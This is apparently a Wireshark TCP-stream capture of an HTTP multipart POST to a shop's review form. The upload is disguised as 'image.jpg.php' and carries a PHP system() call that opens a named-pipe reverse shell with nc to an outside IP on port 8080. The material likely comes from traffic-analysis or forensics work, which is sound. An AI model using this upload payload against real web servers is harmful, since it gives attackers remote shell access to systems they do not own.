 Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590
8124809068642920951​14
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------261765908124809068642920951​14
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.
124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help